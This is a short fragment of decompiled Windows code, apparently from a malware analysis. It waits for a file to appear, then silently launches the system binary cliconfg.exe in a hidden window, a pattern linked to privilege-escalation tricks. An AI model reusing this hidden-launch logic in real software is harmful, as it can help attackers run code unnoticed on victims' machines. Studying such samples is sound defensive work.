 lstrcpyA(v3, v4);
lstrcatA(v3, "\\cliconfg.exe");
do
  Sleep(0x64u);
while ( !PathFileExistsW(v2) );
memset(&pExecInfo, 0, 0x3Cu);
pExecInfo.cbSize = 60;
pExecInfo.fMask = 64;
pExecInfo.lpFile = v3;
pExecInfo.lpParameters = v3;
pExecInfo.lpDirectory = (LPCSTR)sub_5A4C1000(pSystemDir);
pExecInfo.nShow = 0;
if ( ShellExecuteExA(&pExecInfo) && pExecInfo.hProcess )
{
  WaitForSingleObject(pExecInfo.hProcess, 0xFFFFFFFF);
  CloseHandle(pExecInfo.hProcess);
}